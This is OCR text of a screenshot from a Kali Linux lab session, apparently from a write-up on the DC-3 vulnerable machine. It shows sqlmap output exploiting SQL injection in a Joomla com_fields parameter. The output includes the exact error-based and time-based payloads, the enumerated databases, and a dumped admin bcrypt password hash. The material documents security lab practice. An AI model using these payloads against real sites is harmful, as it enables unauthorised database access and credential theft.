 Kali-Linux-2019.4-vmware-amd64
Home - Mozilla Firefox
root@kali: ~
01:13 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~/hacker/joomscan
root@kali: ~
root@kali: ~
xt'
[01:13:13] [INFO] resuming back-end DBMS 'mysql'
[01:13:13] [INFO] testing connection to the target URL
[01:13:13] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=8io5kkjipgc...4tjm3gl954'). Do you want to use those [Y/n] sqlmap resumed the following injection point
(s) from stored session:
---
Parameter: list[fullordering] (GET)
Type: error-based
Title: MySQL ≥ 5.1 error-based - Parameter replace (UPDATEXML)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(3024,CONCAT(0×2e,0×716b7a7871,(SELECT (ELT(3024=3024,1))),0×7176707171),3504))
Type: time-based blind
Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 3479 FROM (SELECT(SLEEP(5)))tFQn)
---
[01:13:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.1
[01:13:17] [INFO] fetching database names
[01:13:17] [INFO] used SQL query returns 5 entries
[01:13:17] [INFO] resumed: 'information_schema'
[01:13:17] [INFO] resumed: 'joomladb'
[01:13:17] [INFO] resumed: 'mysql'
[01:13:17] [INFO] resumed: 'performance_schema'
[01:13:17] [INFO] resumed: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[01:13:17] [INFO] fetching entries of column(s) 'password, username' for table '#__users' in database 'joomladb'
[01:13:17] [INFO] used SQL query returns 1 entry
[01:13:17] [INFO] resumed: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
[01:13:17] [INFO] resumed: 'admin'
Database: joomladb
Table: #__users
[1 entry]
| username | password |
| admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
[01:13:17] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.sqlmap/output/192.168.1.103/dump/joomladb/#__users.csv'
[01:13:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[01:13:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.103'
[*] ending @ 01:13:17 /2020-02-01/
root@kali:~#
DC-3
Welcome to DC-3.
Login Form
Gcow安全团队